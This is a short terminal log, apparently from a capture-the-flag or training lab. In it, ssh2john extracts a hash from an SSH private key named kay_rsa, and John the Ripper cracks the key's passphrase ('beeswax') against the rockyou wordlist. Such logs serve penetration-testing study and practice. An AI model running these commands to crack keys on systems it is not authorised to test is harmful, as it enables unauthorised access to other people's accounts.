 root@ip-10-10-73-157:~# /opt/john/ssh2john.py kay_rsa > rsa_john.txt
root@ip-10-10-73-157:~# /opt/john/john rsa_john.txt --wordlist=/usr/share/wordlists/rockyou.txt
Note: This format may emit false positives, so it will keep trying even after finding a
possible candidate.
Warning: detected hash type "SSH", but the string is also recognized as "ssh-opencl"
Use the "--format=ssh-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax          (kay_rsa)
1g 0:00:00:08 DONE (2021-11-09 10:50) 0.1117g/s 1602Kp/s 1602Kc/s 1602KC/s ¡Vamos!
Session completed.
root@ip-10-10-73-157:~#